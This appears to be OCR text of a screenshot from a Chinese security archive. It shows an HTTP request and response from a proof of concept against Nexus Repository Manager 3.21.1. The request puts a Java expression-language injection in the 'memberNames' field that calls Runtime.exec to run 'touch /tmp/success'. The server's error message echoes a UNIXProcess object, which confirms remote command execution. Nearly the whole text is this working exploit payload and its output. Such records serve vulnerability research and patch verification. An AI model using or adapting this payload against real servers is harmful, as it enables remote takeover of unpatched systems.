 Request
Raw
Params
Headers
Hex
POST /service/rest/beta/repositories/go/group HTTP/1.1
Host: 192.168.100.52:8081
Content-Length: 292
X-Requested-With: XMLHttpRequest
X-Nexus-UI: true
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:75.0) Gecko/20100101 Firefox/75.0
NX-ANTI-CSRF-TOKEN: 0.5297297351706397
Content-Type: application/json
Accept: */*
Origin: http://192.168.100.52:8081
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: http://192.168.100.52:8081/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: NX-ANTI-CSRF-TOKEN=0.5297297351706397;
NXSESSIONID=d364a2a9-40e1-4e1c-890f-c49c1b466fe8
Connection: close
{
"name": "internal",
"online": true,
"storage": {
"blobStoreName": "default",
"strictContentTypeValidation": true
},
"group": {
"memberNames":
["$\\A{''.getClass().forName('java.lang.Runtime').getMetho
ds()[6].invoke(null).exec('touch /tmp/success')}"]
}
}
Response
Raw
Headers
Hex
HTTP/1.1 400 Bad Request
Connection: close
Date: Thu, 07 May 2020 09:10:07 GMT
Server: Nexus/3.21.1-01 (OSS)
X-Content-Type-Options: nosniff
Vary: Accept
Content-Type:
application/vnd.siesta-validation-errors-v1+json
X-Siesta-FaultId: 95acc347-ef0d-4799-9cd8-ea9bc9075d57
Content-Length: 106
[{"id":"FIELD memberNames","message":"Member repository
does not exist: Ajava.lang.UNIXProcess@4ed846c5"}]
零组资料文库